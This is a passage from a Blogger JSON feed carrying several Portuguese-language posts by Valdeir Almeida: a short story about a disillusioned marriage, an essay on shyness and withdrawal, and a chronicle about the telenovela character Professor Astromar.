src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Sim, aceito.” As palavras que Gouveia sempre sonhou pronunciar, seja qual fosse a amada noiva no altar. Encontrou Marisa. Namoraram pouco, noivaram menos ainda. Apaixonados, julgavam que a intimidade entre eles não cabia em tempo nenhum. Casaram-se logo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos primórdios do matrimônio, prometiam-se exclusividade e amor eterno. Desde a lua de mel, aliás, Gouveia declarava à esposa: “Amo mais a ti do que a mim.” De maneira lacônica, ela retribuía a jura: “Te amo.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo decorrer dos dias, o amor não foi mais capaz de ocultar os defeitos da esposa. Ela, que sempre percebeu os dele, relevando todos, notava a frustração do marido, e admitia: “Ninguém é perfeito.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGouveia, porém, casara-se para usufruir de uma companhia destituída de imperfeições. Marisa, portanto, não cabia mais nos sonhos dele. A consequência da desilusão: ele seguiu descuidando-se da aparência e negligenciando a saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo não tinha mais um ser para amar, Gouveia quis desistir da vida. A mulher foi companheira até o fim, tentado acender nele alguma centelha de amor próprio. Tentativa frustrada: morreu o marido sem amar a si mesmo, sem amar ninguém. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7702607684579737746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html","title":"Casou, mas não sarou"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s72-c\/Casou+mas+n%25C3%25A3o+sarou.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7804195419821008333"},"published":{"$t":"2020-03-12T17:34:00.000-03:00"},"updated":{"$t":"2020-03-12T17:34:30.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professores"}],"title":{"type":"text","$t":"Professor Astromar ainda vive"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EProfessor Astromar intrometia-se em assuntos que não dominava. E escondia sua ignorância mediante palavras rebuscadas, arcaicas, incompreensíveis\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s1600\/Professor+Astromar.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"969\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s400\/Professor+Astromar.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nNovos Astromares não param de\nsurgir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProfessor Astromar, personagem de \u003Ci\u003ERoque Santeiro\u003C\/i\u003E*, era aclamado como um homem erudito. Orador oficial da cidade de Asa Branca, ele sempre proferia discursos repletos de palavras inacessíveis aos cidadãos comuns, embora estes o ovacionassem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa “subserviência linguística” justificava-se pelo fato de Astromar ser um educador viajado e influente entre os políticos da região. Nem eles, porém, conseguiam entender as palavras sem sentido pronunciadas pelo seu guru (apesar de, em tese, falarem a mesma língua de Astromar).\u0026nbsp; Talvez tenham sido constantemente xingados, quando acreditavam ter recebido sorridentes homenagens.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s1600\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"277\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s200\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTal fenômeno transcende a ficção e o tempo. Professores Astromares continuam vivos em muitas figuras da contemporaneidade, transitando em diversas áreas do conhecimento. Falam, falam, falam e nada dizem. O uso de argumentos vazios, expressos em vocábulos arcaicos, demonstram seu desconhecimento da Língua Portuguesa e do que eles se propõem julgar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm \u003Ci\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html\" target=\"_blank\"\u003EO Crime do Professor de Português\u003C\/a\u003E\u003C\/i\u003E, apresentei um aspirante a Astromar. Pelo menos, o professor que cometeu “o crime” sabia usar a Gramática corretamente.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E(Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #20124d;\"\u003E* Novela exibida pela Rede Globo em 1985. O personagem verborrágico era interpretado pelo ator Rui Rezende.\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7804195419821008333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html","title":"Professor Astromar ainda vive"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s72-c\/Professor+Astromar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-4781029375717438274"},"published":{"$t":"2020-03-10T11:30:00.000-03:00"},"updated":{"$t":"2020-04-29T09:19:53.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"O Ideal da Extroversão"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOs tímidos são responsáveis por algumas das ideias que revolucionaram a humanidade, ainda assim são relegados a personalidades de segunda classe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s1600\/cartoon-1099728_1920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1515\" 